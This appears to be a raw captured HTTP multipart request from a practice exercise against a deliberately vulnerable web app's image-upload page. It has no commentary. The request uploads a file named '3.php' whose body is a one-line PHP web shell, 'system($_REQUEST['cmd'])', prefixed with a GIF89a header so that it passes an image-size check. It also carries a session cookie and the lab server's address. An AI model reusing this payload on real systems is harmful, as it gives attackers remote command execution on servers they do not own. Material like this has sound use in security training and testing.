 Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------108253605328790969214026295959
Content-Length: 395
Origin: http://107.175.44.196:8765
Connection: keep-alive
Referer: http://107.175.44.196:8765/vul/unsafeupload/getimagesize.php
Cookie: PHPSESSID=r87rbhns77senbm67lnf6np8cs
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------108253605328790969214026295959
Content-Disposition: form-data; name="uploadfile"; filename="3.php"
Content-Type: application/octet-stream
GIF89a<?php system($_REQUEST['cmd']); ?>
-----------------------------108253605328790969214026295959
Content-Disposition: form-data; name="submit"
□□□□
-----------------------------108253605328790969214026295959--